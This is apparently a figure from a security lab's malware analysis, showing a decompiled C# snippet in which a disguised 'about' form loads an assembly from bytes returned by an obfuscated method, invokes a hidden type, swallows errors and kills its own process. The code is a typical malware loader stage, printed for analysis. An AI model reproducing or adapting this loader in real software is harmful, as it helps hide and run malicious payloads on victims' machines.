 about ×
9 namespace ZOL
10 {
11 // Token: 0x02000002 RID: 2
12 public class about : Form
13 {
14 // Token: 0x06000001 RID: 1 RVA: 0x00002168 File Offset: 0x00000368
15 public static void doit()
16 {
17 try
18 {
19 Assembly assembly = Assembly.Load(purchasedetails.MTDBAFVCSBBQXYXWRUJSFDKXFCSNPFSXYYVPHLVPGKFMWXGYLHFUDPXIJFVW());
20 Type type = assembly.GetType("LOLY");
21 Returndetails.MDFVLYVHRJFHPVPHGIYWEWCEYOCHYFOPXTBSSUIARYSEOYPRYIBCBGIOABWV(type);
22 }
23 catch
24 {
25 }
26 Process.GetCurrentProcess().Kill();
27 }
深信服千里目安全实验室